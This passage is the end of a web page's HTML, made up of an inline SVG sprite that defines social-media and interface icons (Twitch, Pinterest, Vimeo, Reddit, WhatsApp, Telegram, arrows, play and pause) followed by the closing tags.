<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
